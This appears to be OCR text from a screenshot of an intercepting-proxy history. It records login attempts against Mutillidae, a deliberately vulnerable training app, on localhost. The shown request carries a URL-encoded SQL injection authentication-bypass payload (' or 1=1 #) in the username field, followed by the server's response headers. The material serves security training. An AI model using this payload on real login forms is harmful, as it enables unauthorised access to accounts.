 # Host Meth... URL Params Edited Status code Length MIME t
1157 http://localhost POST /mutillidae/index.php?page=login.php ✓ 200 59422 HTML
1160 http://localhost POST /mutillidae/index.php?page=login.php ✓ 200 59422 HTML
1161 http://localhost POST /mutillidae/index.php?page=login.php ✓ 200 59422 HTML
1162 http://localhost POST /mutillidae/index.php?page=login.php ✓ 200 61259 HTML
1163 http://localhost POST /mutillidae/index.php?page=login.php ✓ 200 61302 HTML
1164 http://localhost POST /mutillidae/index.php?page=login.php ✓ ✓ 302 494 HTML
1173 http://localhost POST /mutillidae/index.php?page=login.php ✓ 200 59422 HTML
1174 http://localhost POST /mutillidae/index.php?page=login.php ✓ 200 59422 HTML
1175 http://localhost POST /mutillidae/index.php?page=login.php ✓ 200 61499 HTML
1176 http://localhost POST /mutillidae/index.php?page=login.php ✓ 200 61318 HTML
1177 http://localhost POST /mutillidae/index.php?page=login.php ✓ 302 494 HTML
1183 http://localhost POST /mutillidae/index.php?page=login.php ✓ 200 61212 HTML
Request
Pretty Raw Hex \n
1 POST /mutillidae/index.php?page=login.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/mutillidae/index.php?page=login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 77
10 Origin: http://localhost
11 Connection: close
12 Cookie: PHPSESSID=0pd6skjgbm4t1mp15q4ing2gfh; showhints=1
13 Upgrade-Insecure-Requests: 1
14
15 username=%E2%80%98+or+1%3D1+%23&password=abcccc&
login-php-submit-button=Login
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 20 Oct 2023 05:18:21 GMT
3 Server: Apache/2.4.56 (Unix) OpenSSL/1
mod_perl/2.0.12 Perl/v5.34.1
4 X-Powered-By: PHP/8.2.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: public
7 Logged-In-User:
8 X-XSS-Protection: 0;
9 Strict-Transport-Security: max-age=0
10 Referrer-Policy: unsafe-url
11 Connection: close
12 Content-Type: text/html;charset=UTF-8
13 Content-Length: 59006
14
15 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML
"http://www.w3.org/TR/1999/REC-html40
16 <html>
17 <head>
18 <link rel="shortcut icon" href="./ima
image/x-icon" />
19
20 <link rel="stylesheet" type="text/cs
styles/global-styles.css" />